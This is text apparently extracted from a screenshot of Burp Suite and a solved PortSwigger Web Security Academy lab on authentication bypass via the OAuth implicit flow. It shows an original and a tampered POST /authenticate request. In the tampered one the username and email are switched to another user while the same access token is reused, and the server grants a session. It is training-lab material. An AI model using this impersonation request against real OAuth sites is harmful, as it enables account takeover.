 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://acc
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: accd1fb31eb42b2cc03d37ef003b00f0.web-security-academy.net
3 Cookie: session=vmu2cisv5ZyPbmZoFjylmbwmpqneGu5h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://accd1fb31eb42b2cc03d37ef003b00f0.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Origin: https://accd1fb31eb42b2cc03d37ef003b00f0.web-security-academy.net
11 Content-Length: 111
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"IMP8evQVnaT_CPqYpbv8JJgRxpplNrypoixVWInJdg6"
}
2
CHANGED
- Keep
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=nPrePCWCllUOtZfM1G6nfr6EgJPfToji; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
OAuth 2.0 authentication × Lab: Authentication bypas × Authentication bypass via × Authentication bypass via × +
https://accd1fb31eb42b2cc03d37ef003b00f0.web-security-academy.net
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD
Web Security
Academy
Authentication bypass via OAuth implicit flow
Back to lab description
Congratulations, you solved the lab!
Share your
Home | My account
POST request to https://accd1fb31eb42b2cc03d37ef003b00f0.web-security-academy.net/authenticate
Previous Next
Request
LAST
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host:
accd1fb31eb42b2cc03d37ef003b00f0.web-security-academy.net
3 Cookie: session=vmu2cisv5ZyPbmZoFjylmbwmpqneGu5h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://accd1fb31eb42b2cc03d37ef003b00f0.web-security-academ
y.net/oauth-callback
9 Content-Type: application/json
10 Origin:
https://accd1fb31eb42b2cc03d37ef003b00f0.web-security-academ
y.net
11 Content-Length: 103
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 {
"email":"wiener@hotdog.com",
"username":"wiener",
"token":"IMP8evQVnaT_CPqYpbv8JJgRxpplNrypoixVWInJdg6"
}
1
Keep
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=XEqV9jTjF34VYuqFR25SE6KHTtrYep4e;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 ma